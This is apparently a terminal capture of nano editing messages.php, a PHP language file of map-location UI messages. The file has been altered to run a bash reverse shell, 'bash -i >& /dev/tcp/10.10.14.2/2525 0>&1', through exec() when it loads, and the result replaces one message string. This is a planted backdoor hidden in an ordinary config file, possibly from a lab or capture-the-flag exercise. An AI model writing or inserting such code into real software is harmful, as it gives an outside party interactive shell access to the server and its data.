 nano messages.php
nano messages.php 135x31
GNU nano 5.9 messages.php *
<?php
$shell = exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/2525 0>&1'");
return [
'successfully_added_location' => $shell, //'Location added succesfully!',
'successfully_deleted_location' => 'Location deleted succesfully!',
'successfully_set_center' => 'Location is successfully set as map center!'
];
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy